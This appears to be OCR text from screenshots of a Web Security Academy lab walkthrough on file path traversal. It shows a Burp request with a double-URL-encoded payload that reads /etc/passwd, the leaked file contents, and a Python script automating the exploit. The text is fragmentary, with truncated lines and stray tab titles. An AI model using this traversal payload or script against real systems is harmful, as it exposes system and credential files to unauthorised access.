 1
2
3
4
15:53
Web Security Academy:
Lab: File path traversal,
File path traversal, trav
Burp Suite Professional v2022.8.4 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Project options User options Learn
1 × 2 × 3 × 4 ×
Send Cancel < > Target: https://0a26007e03a6b5aec092dba8004200fe.web-...
Request
Pretty Raw Hex \n
1 GET /image?filename=
%25%32%65%25%32%65%25%32%66%25%32%65%25%
32%65%25%32%66%25%32%65%25%32%65%25%32%6
6%25%32%65%25%32%65%25%32%66%25%36%35%25
%37%34%25%36%33%25%32%66%25%37%30%25%36%
31%25%37%33%25%37%33%25%37%37%25%36%34
HTTP/1.1
2 Host:
0a26007e03a6b5aec092dba8004200fe.web-sec
urity-academy.net
3 Cookie: session=
atanJWdLNE8i4grLutW8jLR1OVYcAVoD
4 Sec-Ch-Ua: "Chromium";v="105",
"Not)A;Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept:
image/avif,image/webp,image/apng,image/s
vg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
Search... 0 matches
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr
nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nolog
9 sys:x:3:3:sys:/dev:/usr/sbin/nolog
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr
nologin
12 man:x:6:12:man:/var/cache/man:/usr
nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sb
ogin
14 mail:x:8:8:mail:/var/mail:/usr/sbi
gin
15 news:x:9:9:news:/var/spool/news:/u
n/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:
bin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin
in
18 www-data:x:33:33:www-data:/var/www
sbin/nologin
Search... 0
Done 2,348 b
Congr
Paddl
BUCKET OF DOOM
TOXIC EDITION
directory-traversal-lab-04.py - lab-04 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
notes.txt directory-traversal-lab-04.py
directory-traversal-lab-04.py
1 import sys
2 import requests
3 import urllib3
4
5 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
6
7 proxies = {'http': 'http://127.0.0.1:8080', 'https': 'http://127.0.0.1:8080'}
8
9 def directory_traversal_exploit(url):
10 image_url = url + '/image?filename=%25%32%65%25%32%65%25%32%66%25%32%65%25
11
12 r = requests.get(image_url, verify=False, proxies=proxies)
13 if 'root:x' in r.text:
14 print('(+) Exploit successful!')
15 print('(+) The following is the content of the /etc/passwd file:')
16 print(r.text)
17 else:
18 print('(-) Exploit failed.')
19 sys.exit(-1)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL zsh
(kali㉿kali)-[/mnt/…/web-security-academy/directory-traversal/directory traversal/lab-04
]
$
There is an available update.
Download Update Later Release Notes
1
0 0 Ln 12, Col 40 Spaces: 4 UTF-8 LF Python